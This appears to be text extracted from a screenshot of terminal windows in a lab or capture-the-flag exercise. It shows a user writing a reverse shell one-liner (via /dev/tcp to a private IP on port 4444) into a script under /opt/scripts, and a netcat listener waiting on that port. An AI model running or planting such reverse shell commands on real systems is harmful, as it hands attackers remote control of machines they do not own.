 alice@pwn2own: ~ 70x18
alice@pwn2own:~$ echo "sh -i >& /dev/tcp/192.168.61.128/4444 0>&1" > /
opt/scripts/pwn2own.sh
alice@pwn2own:~$ cat /opt/scripts/pwn2own.sh
sh -i >& /dev/tcp/192.168.61.128/4444 0>&1
alice@pwn2own:~$
watch time 70x18
Every 2.0s: time nubpwn3r: Sat Dec 31 00:37:04 2022
Usage: time [-apvV] [-f format] [-o file] [--append] [--verbose]
[--portability] [--format=format] [--output=file] [--version]
[--quiet] [--help] command [arg...]
nc -nvlp 4444 70x38
➜ ~ nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)